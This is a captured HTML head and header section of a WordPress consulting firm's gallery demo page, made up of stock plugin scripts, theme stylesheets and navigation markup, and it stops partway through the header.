

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consultdawn.com/gallery/gallery-boxed-style-4/
body_size: 15283
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://consultdawn.com/xmlrpc.php">
<title>Gallery &#8211; Boxed &#8211; Style 4 &#8211; Dawn Consulting</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1438176948413{margin-bottom: 100px !important;}.vc_custom_1487239752272{padding-top: 80px !important;padding-right: 100px !important;}.vc_custom_1493806842836{padding-top: 30px !important;}.vc_custom_1493806870625{margin-top: -10px !important;}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Feed" href="https://consultdawn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Comments Feed" href="https://consultdawn.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consultdawn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/bootstrap.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=6.7.4">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Nunito%3A400%2C700%26subset%3Dlatin%7CPoppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%26subset%3Dlatin%7CPoppins%3A300%2C400%2C600%26subset%3Dlatin&#038;ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.theme.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/responsive.css?ver=all">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/animations.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu-responsive.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/offcanvasmenu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/nanoscroller.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/hover.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dashicons.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4">
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5" media="screen">
<![endif]-->
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5">
<link rel="stylesheet" href="http://consultdawn.com/wp-content/uploads/style-cache-.css?ver=6.7.4">
<!--n2css--><script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/consultdawn.com\/wp-admin\/admin-ajax.php","nonce":"1d1e8832cd","preview":false,"postId":3054,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/consultdawn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://consultdawn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consultdawn.com/wp-json/wp/v2/pages/3054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consultdawn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel="canonical" href="https://consultdawn.com/gallery/gallery-boxed-style-4/" />
<link rel='shortlink' href='https://consultdawn.com/?p=3054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consultdawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsultdawn.com%2Fgallery%2Fgallery-boxed-style-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consultdawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsultdawn.com%2Fgallery%2Fgallery-boxed-style-4%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new-40x40.jpg" sizes="32x32" />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<meta name="msapplication-TileImage" content="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			header.main-header.top-menu-position-header .header-left {
    background: none;
     padding-left: 0px !important;
     padding-right: 0px; 
}

@media only screen and (max-width: 600px) {
 header .mobile-sidebar-trigger {
 display:none;
  }
	
	header .logo-link img {
		width: 100px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-3054 page-child parent-pageid-3090 theme-barrel woocommerce-no-js wpb-js-composer js-comp-ver-6.0.5 vc_responsive">



        <div class="header-menu-bg top-menu-position-header top-menu-align-left">
      <div class="header-menu">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
            <div class="header-top-text">Tradition. Innovation. Performance. Worldwide.</div><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div>                        <div class="menu-top-menu-container-toggle"></div>
                        <div class="top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="http://consultdawn.com/why-dawn-consulting/">Why Dawn Consulting?</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4398"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <header class="main-header sticky-header-elements-headeronly mainmenu-position-menu_in_header">
<div class="container">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
                  <a class="logo-link" href="https://consultdawn.com"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="regular-logo"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="light-logo"></a>
        <div class="mobile-sidebar-trigger"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></div><div class="mobile-main-menu-toggle" data-toggle="collapse" data-target=".collapse"><i class="fa fa-bars"></i></div><div class="mobile-trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div>      </div>

      <div class="header-center">
                                    <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu menu-left menu-uppercase menu-style-border-bottom">
              <div class="navbar-inner">


